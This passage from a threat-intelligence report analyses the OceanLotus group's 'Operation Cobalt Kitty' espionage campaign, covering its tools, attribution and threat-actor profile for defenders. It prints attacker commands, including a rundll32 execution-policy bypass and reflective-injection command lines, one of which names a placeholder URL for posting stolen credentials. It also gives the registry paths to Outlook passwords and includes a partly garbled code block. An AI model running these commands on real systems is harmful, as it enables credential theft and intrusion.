

Since PowerShell execution was disabled at this stage of the attack, they attackers executed the PowerShell script via a tool called [PSUnlock](https://github.com/p3nt4/PSUnlock) that enabled them to bypass PowerShell execution restrictions. This was done as follows: *rundll32 PShdll35.dll,main -f doutlook.ps1*



The dumped strings of the Rundll32 process teach us two important things:

- 1. The attackers wrote a binary tool and then ported it to PowerShell, using PowerSploit's ["Invoke-ReflectivePEInjection"](https://github.com/PowerShellMafia/PowerSploit/blob/master/CodeExecution/Invoke-ReflectivePEInjection.ps1).
- 2. The attackers preconfigured the tools to write the output to ProgramData folder, where they hid most of their tools

#### Doutlook.ps1:

*(0x2f815f0 (194): Invoke-ReflectivePEInjection -PEBytes \$RawPEFile -ExeArgs '-o c:\programdata\log.txt' -ForceASLR*

Example of the output of the the PowerShell script shows the direct intent to obtain Outlook passwords:



The tool is designed to recover Outlook passwords stored in Windows registry: *HKEY\_CURRENT\_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles*

*HKEY\_CURRENT\_USER\Software\Microsoft\Office\15.0\Outlook\Profiles\Outlook*



This technique is well known and was used in different tools such as SecurityXploded's: <http://securityxploded.com/outlookpasswordsecrets.php> <http://securityxploded.com/outlook-password-dump.php>

In addition, they also used borrowed code from [Oxid's Windows Vault Password Dumper,](http://www.oxid.it/downloads/vaultdump.txt) written by Massimiliano Montoro, as can be clearly seen in the dumped strings from memory:

## Results - rundll32.exe (352)

#### 21 results.



The original code from [Oxid's Windows Vault Password Dumper](http://www.oxid.it/downloads/vaultdump.txt) matches the strings found in

#### memory:



## **Custom Windows credential dumper**

The attackers wrote a custom Windows credential dumper, which is a patchwork of two known dumping tools along with their own code. This password dumper borrows much of its code from [Oxid's Windows Vault Password Dumper](http://www.oxid.it/downloads/vaultdump.txt) as well as [Oxid's creddump project.](http://www.oxid.it/creddump.html)

The observed payloads are:

**Adrclients.ps1** - 6609A347932A11FA4C305817A78638E07F04B09F **KB471623.exe** - 6609A347932A11FA4C305817A78638E07F04B09F

The PowerShell version reveals the command-line arguments that the attackers need to supply the program:

Invoke-ReflectivePEInjection -PEBytes \$RawPEFile -ExeArgs '**/s http://example.com/q= /l C:\programdata\log.txt /d C:\programdata\adrclients.dll**' -ForceASLR}

- **URL** to post the dumped credentials in GET parameters
- **Log file** log all dumped credentials in a file called "log.txt" created in programdata
- **DLL** to load *HookPasswordChange* payload

This above command line arguments do not appear in the code of the two aforementioned Oxid's projects. It was added by the attackers in order to include exfiltration over HTTP along with the ability to combine the HookPasswordChange functionality.

Example of strings found in the binaries of the custom credential dumper:

Missing arguments. Can't create log file. Set Debug Privilege fail. Error: %d Open LSA. OpenProcess fail. Error: %d **Start Inject.** Load DII OK. invalid string position vector<T> too long string too long **SeDebugPrivilege** NtQuerySystemInformation RtlCompareUnicodeString Kernel32 Load Kernel32 fail. Error: %d **InitChangeNotify** 

# **Modified NetCat**

The attackers used a [customized version o](https://github.com/diegocr/netcat)f the famous ["Netcat"](http://netcat.sourceforge.net/) aka, tcp/ip "Swiss Army knife", which was taken from GitHub. The tool was executed on very few machines, and was uploaded to the compromised machines by the backdoor (goopdate.dll):



**File names:** kb74891.exe, kb-10233.exe

**SHA-1 Hash:** c5e19c02a9a1362c67ea87c1e049ce9056425788

The attackers named the executable "kb-10233.exe", masquerading as a Windows update file. Netcat is usually detected by most of security products as a hacktool. however, this version is only detected by one antivirus vendor, and this is most likely the reason the attackers chose to use it.

[https://virustotal.com/en/file/bf01148b2a428bf6edff570c1bbfbf51a342ff7844ceccaf22c0](https://virustotal.com/en/file/bf01148b2a428bf6edff570c1bbfbf51a342ff7844ceccaf22c0e09347d59a54/analysis/) [e09347d59a54/analysis/](https://virustotal.com/en/file/bf01148b2a428bf6edff570c1bbfbf51a342ff7844ceccaf22c0e09347d59a54/analysis/)



# **Custom IP check tool**

The attackers used an unknown tool, whose purpose is simply to check the external IP of the compromised machine:



It's interesting that the attackers renamed the executable twice from **ip.exe** to **dllhost.exe** or **cmd.exe**, probably to make it appear less suspicious by giving it common Windows executables names:

c:\programdata\**dllhost.exe** - 6aec53554f93c61f4e3977747328b8e2b1283af2 c:\programdata\**cmd.exe** - 6aec53554f93c61f4e3977747328b8e2b1283af2 c:\programdata\**ip.exe** - 6aec53554f93c61f4e3977747328b8e2b1283af2

The IP tool was deployed by the attackers in the attack's second phase. The product name "WindowsFormsApplication1", strongly suggests that the tool was written using Microsoft's .NET framework:



The code is very short and straight-forward and clearly reveals the tool's purpose: checking the external IP of the compromised machine using the well-known IP servic[e](http://ipinfo.io/) [ipinfo.io.](http://ipinfo.io/)

```
Eusing System;<br>Lusing System.Net;
namespace WindowsFormsApplication1
\{internal static class Program
     \{[STAThread]
         private static void Main()
              string value = string. Empty;
              try
              \left\{ \right.WebClient webClient = new WebClient();
                  value = webClient.DownloadString("http://ipinfo.io/ip");
              ¥
              catch (Exception ex)
              \{value = ex.Message;
              Console.WriteLine(value);
        \mathcal{Y}\, }
\mathcal{F}
```


# **Operation Cobalt Kitty**

# Threat Actor Profile & Indicators of Compromise

By: Assaf Dahan



# **Attribution**

In this APT, the threat actor was very aware of the risks of exposure and tried to combat attribution as much as possible. This is often the case in this type of large-scale cyber espionage operations. At the time of the attack, there weren't many classic indicators of compromise (IOCs) that could lead to attribution. However, at the same time, the threat actors behind Operation Cobalt Kitty left enough "behavioral fingerprints" to suspect the involvement of the **OceanLotus Group (which also goes by the names APT-C-00, SeaLotus and APT32)**, which was first documented by [Qihoo 360's SkyEye Labs in 2015](https://ti.360.com/upload/report/file/OceanLotusReport.pdf) and further researched by other security companies, including [FireEye'](https://www.fireeye.com/blog/threat-research/2017/05/cyber-espionage-apt32.html)s report. Reports of the group's activity in Asia date [back to 2012,](https://web.archive.org/web/20151013184335/http:/drops.wooyun.org/papers/6335) attacking Chinese entities. Over the years, the group was observed attacking a wide spectrum of targets in other Asian countries (Philippines and Vietnam). Cybereason concludes that the tactics, techniques and procedures (TTPs) observed throughout operation Cobalt Kitty are consistent with the group's previous APT campaigns in Asia.

The Lotus Group appears to have a tendency of using similar and even identical names for their payloads (seen in their PowerShell payloads, Denis backdoor and fake Flash installers). In addition, they also used similar anonymization services for their domains repeatedly. That type of "small" details also played a role in attributing Operation Cobalt Kitty to the OceanLotus Group.

Lastly, during the investigation, Cybereason noticed that some of the C&C domains and IPs started to emerge on VirusTotal and other threat intelligence engines, with payloads that were not observed during Cobalt Kitty. This was a cutting proof that Cobalt Kitty was not an isolated APT, but part of something bigger. Example of the C&C domains and IPs used by the group across different APT campaigns and caught in the wild:



Some of these domains were also mentioned in FireEye's [APT32 report,](https://www.fireeye.com/blog/threat-research/2017/05/cyber-espionage-apt32.html) further confirming our suspicions that the group behind the attack is the OceanLotus Group.

The group includes members who are fluent in at least two Asian languages. This claim is supported by the language used in the spear-phishing emails, which appear to be written by native speakers. In addition, the language localization settings found in few of the payloads suggest that the malware authors compiled the payloads on machines with Asian languages

support. The threat actors are not likely native English speakers since multiple typos were found in their payloads.

For example, the following typo was observed in the file metadata of one of the backdoors. Notice the "Internal Name" field ("Geogle Update"):



# **Threat Actor Profile**

The attackers behind **Operation Cobalt Kitty** were extremely persistent. Even when their campaign was exposed, the attackers did not give up. They took "pauses" that lasted between 48 hours and four weeks and used the downtime to learn from their "mistakes" and develop workarounds before resuming the APT campaign.

The members of the **OceanLotus Group** demonstrated a remarkable ability to quickly adapt, introduce new tools and fine tune existing ones to bypass security solutions and avoid detection. The high number of payloads and the elaborate C2 infrastructure used in this attack can be indicative of the resources that the attackers had at their disposal. Simultaneously orchestrating multiple APT campaigns of such magnitude and sophistication takes time, financial resources and a large team who can support it.

## **Threat actor's main characteristics**

Here are the main characteristics that can help profile the threat actor:

● **Motivation** - Based on the nature of the attack, the proprietary information that the attackers were after and the high-profile personnel who were targeted, Cybereason concluded the main motivation behind the attack was cyber espionage. The attacker sought after specific documents and type of information. This is consistent with [previous](https://web.archive.org/web/20151013184335/http:/drops.wooyun.org/papers/6335) [reports](https://www.fireeye.com/blog/threat-research/2017/05/cyber-espionage-apt32.html) about the group's activity show that the group has a very wide range of targets, spanning from government agencies, media, business sector, and more.

- **Operational working hours**  Most of the malicious activity was mostly done around normal business hours (8AM-8PM). Very little active hacking activity was detected during weekends. The attackers showed a slight tendency to carry out hacking operations towards the afternoon and evening time. These observations can suggest the following:
	- Time zone(s) proximity.
	- An institutionalized threat actor (possibly nation-state)
- **Outlook backdoor and data exfiltration** One of the most interesting tools introduced by the attackers was the Outlook backdoor, which used Outlook as a C2 channel. This backdoor has not been publicly documented and is one of the most unique TTPs with regards to the threat actor. Outlook backdoors are not a new concept and have been observed in different APTs [in the past.](https://www.cybereason.com/cybereason-labs-research-a-new-persistent-attack-methodology-targeting-microsoft-owa/) However, this specific type of Outlook backdoor is can be considered as one of the "signature tools" of the OceanLotus Group.
- **Publicly available tools**  The attackers showed a clear preference to use publicly available hacking tools and frameworks. Beyond being spared the hassle of creating a new tool, it is much harder to attribute a tool that can be used by anyone rather than a custom-made tool. However, the attackers should not be considered script-kiddies. Most of the publicly available tools were either obfuscated, modified and even merged with other tools to evade antivirus detection. This type of customization requires good coding skills and understanding of how those tools work.
- **Cobalt Strike usage in APT** [Cobalt Strike](https://www.cobaltstrike.com/) is a commercial offensive security framework designed to simulate complex attacks and is mainly used by security professionals in security audits and penetration testing. The **OceanLotus Group** [was](https://read01.com/yxjnL2.html)  [previously documented](https://read01.com/yxjnL2.html) using [Cobalt Strike](https://www.fireeye.com/blog/threat-research/2017/05/cyber-espionage-apt32.html) as one of its main tools. Other Large scale APTs using Cobalt Strike have been reported before, such as [APT-TOCS](http://www.antiy.net/p/analysis-on-apt-to-be-attack-that-focusing-on-chinas-government-agency/) (could be related to OceanLotus), [Ordinaff,](https://www.symantec.com/connect/blogs/odinaff-new-trojan-used-high-level-financial-attacks) [Carbanak Group,](http://www.securityweek.com/carbanak-group-used-numerous-tools-recent-attacks) and the [Cobalt Group.](http://securityaffairs.co/wordpress/53758/cyber-crime/jackpotting-attacks.html)
- **Custom-built backdoors -** The threat actor used very sophisticated and stealthy backdoors (Denis & Goopy) that were written by highly skilled malware authors. During the attack, the authors introduced new variants of these backdoors, indicating "on-thefly" development capabilities. Developing such state-of-the-art backdoors requires skillful malware authors, time and resources. In addition, both the Denis and Goopy backdoors used DNS Tunneling for C2 communication. The OceanLotus Group is known to have a backdoor [dubbed SOUNDBITE by FireEye](https://www.fireeye.com/blog/threat-research/2017/05/cyber-espionage-apt32.html) that use this stealthy technique. However, no public analysis reports of SOUNDBITE is available to the time of writing this report.
- **Exploiting DLL hijacking in trusted applications** The attackers exploited three DLLhijacking vulnerabilities in legitimate applications from trusted vendors: **Microsoft, Google and Kaspersky**. This further indicates the group's emphasis on vulnerability research. DLL-hijacking / Side-loading attacks are not uncommon in APTs, some of which are also carried out by nation-state actors and advanced cyber-crime groups.

There have been reports in the past of [GoogleUpdate exploited by PlugX](https://www.mcafee.com/us/resources/reports/rp-quarterly-threat-q3-2014.pdf) by [Chinese](https://www.ipa.go.jp/files/000057175.pdf)  [threat actors](https://www.ipa.go.jp/files/000057175.pdf) as well as the [Bookworm RAT](http://researchcenter.paloaltonetworks.com/2015/11/bookworm-trojan-a-model-of-modular-architecture/) exploiting Microsoft and Kaspersky applications in [APTs targeting Asia.](http://researchcenter.paloaltonetworks.com/2015/11/attack-campaign-on-the-government-of-thailand-delivers-bookworm-trojan/)

- **Insisting on fileless operation**  While fileless delivery infrastructure is not a feature that can be attributed to one specific group, it is still worth mentioning since the attackers went out of their way to restore the script-based PowerShell / Visual Basic operation, especially after PowerShell execution had been disabled in the entire organization.
- **C&C infrastructure**
	- **Divide and conquer**  Each tool communicated with different sets of C&C servers domains, which usually came in triads. For instance, Cobalt strike payloads communicated with certain sets of IPs/domains while the backdoors communicated with different sets of IPs/domains.
	- **Re-use of domains and IPs across campaigns -** Quite a few domains and IPs that were observed in Operation Cobalt Kitty were found in-the-wild, attacking other targets. It's rather peculiar why the threat actor re-used the same domains and IPs. It could be assumed that the malware operators wanted to have centralized C&C servers per tool or tools, where they could monitor all of their campaigns from dedicated servers.
